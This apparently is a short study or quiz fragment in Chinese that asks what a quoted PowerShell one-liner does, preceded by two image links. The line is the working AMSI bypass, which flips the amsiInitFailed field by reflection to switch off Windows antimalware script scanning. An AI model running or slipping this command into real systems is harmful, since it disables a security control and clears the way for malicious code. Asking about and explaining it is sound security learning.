 问题1:这段代码的作用是什么:[Ref].Assembly.GetType((“System.Management.Automation.AmsiUtils”)).GetField((“amsiInitFailed”),(“NonPublic,Static”)).SetValue(($Null),$true)